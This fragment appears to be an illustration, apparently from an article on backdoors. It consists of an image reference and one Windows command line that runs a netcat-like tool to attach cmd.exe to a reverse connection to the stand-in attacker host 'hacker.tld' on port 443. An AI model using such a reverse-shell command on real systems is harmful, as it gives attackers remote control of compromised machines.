 C:\hacked box>sbdbg.exe -r1800 -q -e cmd.exe hacker.tld 443
